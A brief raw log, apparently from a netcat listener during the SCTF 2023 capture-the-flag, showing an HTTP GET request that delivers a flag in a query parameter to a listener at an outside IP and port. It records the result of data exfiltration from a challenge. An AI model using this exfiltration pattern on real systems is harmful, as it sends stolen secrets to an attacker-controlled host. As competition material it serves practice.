 Connection received on 115.239.215.75 43304
GET /?flag=SCTF{we1c0me_t0_SCTF2023&SYC_LOVE_YOU} HT
TP/1.1
Host: 43.143.246.73:7777
Accept: */*